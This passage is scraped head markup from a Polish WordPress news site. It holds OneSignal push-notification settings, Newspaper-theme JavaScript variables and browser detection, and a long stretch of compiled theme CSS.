        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'da43f9e2-eaf0-4577-b739-259d17d3cd84';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Forum Polskiej Gospodarki";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['url'] = "https://fpg24.pl";
oneSignal_options['path'] = "https://superpress.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2d55a779-27e1-4bb7-a896-7e19803bedb7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Czy chcesz otrzymywać powiadomienia o ważnych wiadomościach ze strony FPG24.pl?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Tak, potwierdź";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://fpg24.pl/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Zapisz się, aby otrzymywać powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Masz zablokowane otrzymywanie powiadomień';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz więcej otrzymywać powiadomień';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Modyfikuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Subskrypcja';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Rezygnacja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Postępuj zgodnie z tymi instrukcjami, aby zezwolić na powiadomienia:';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/superpress.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/superpress.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bc1919";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="22e24e8e82";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
